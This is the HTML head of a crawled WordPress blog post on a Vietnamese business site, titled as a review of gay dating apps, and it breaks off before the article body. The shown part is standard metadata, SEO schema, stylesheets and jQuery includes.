

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/
body_size: 20374
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>

    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <link rel="pingback" href="http://thuonggiado.bkns.biz/xmlrpc.php"/>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone - Thương gia đỗ</title>
<meta name="description" content="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone - Thương gia đỗ" />
<meta property="og:description" content="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone" />
<meta property="og:url" content="http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/" />
<meta property="og:site_name" content="Thương gia đỗ" />
<meta property="article:section" content="chatrandom reviews" />
<meta property="og:updated_time" content="2022-07-22T03:33:30+07:00" />
<meta property="article:published_time" content="2022-07-22T03:15:27+07:00" />
<meta property="article:modified_time" content="2022-07-22T03:33:30+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone - Thương gia đỗ" />
<meta name="twitter:description" content="It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="3 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://thuonggiado.bkns.biz/#organization","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7"},{"@type":"WebSite","@id":"http://thuonggiado.bkns.biz/#website","url":"http://thuonggiado.bkns.biz","name":"Th\u01b0\u01a1ng gia \u0111\u1ed7","publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/bu9Hl8U2SBw/maxresdefault.jpg","url":"https://i.ytimg.com/vi/bu9Hl8U2SBw/maxresdefault.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/#webpage","url":"http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/","name":"It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone - Th\u01b0\u01a1ng gia \u0111\u1ed7","datePublished":"2022-07-22T03:15:27+07:00","dateModified":"2022-07-22T03:33:30+07:00","isPartOf":{"@id":"http://thuonggiado.bkns.biz/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/bu9Hl8U2SBw/maxresdefault.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin","url":"http://thuonggiado.bkns.biz/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ca14563bc72ceeba5079954caa7f1e3e0d85cbd0ef7d6ef44e2307339e8b4303?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"http://thuonggiado.bkns.biz/#organization"}},{"@type":"BlogPosting","headline":"It is one of several homosexual apps that has been available for a little while however, looks trapped for","datePublished":"2022-07-22T03:15:27+07:00","dateModified":"2022-07-22T03:33:30+07:00","articleSection":"chatrandom reviews","author":{"@id":"http://thuonggiado.bkns.biz/author/admin/","name":"admin"},"publisher":{"@id":"http://thuonggiado.bkns.biz/#organization"},"description":"It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone","name":"It is one of several homosexual apps that has been available for a little while however, looks trapped for","@id":"http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/#richSnippet","isPartOf":{"@id":"http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/bu9Hl8U2SBw/maxresdefault.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />

<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thương gia đỗ &raquo;" href="http://thuonggiado.bkns.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; Dòng bình luận" href="http://thuonggiado.bkns.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thương gia đỗ &raquo; It is one of several homosexual apps that has been available for a little while however, looks trapped for the a comfort zone Dòng bình luận" href="http://thuonggiado.bkns.biz/it-is-one-of-several-homosexual-apps-that-has-been/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fit-is-one-of-several-homosexual-apps-that-has-been%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://thuonggiado.bkns.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthuonggiado.bkns.biz%2Fit-is-one-of-several-homosexual-apps-that-has-been%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765349252' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-theme-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.theme.default.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/owl/dist/assets/owl.carousel.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/all.css?ver=1765349252' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/releases/v5.15.4/css/v4-shims.css?ver=1765349252' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765349252' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765349252' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
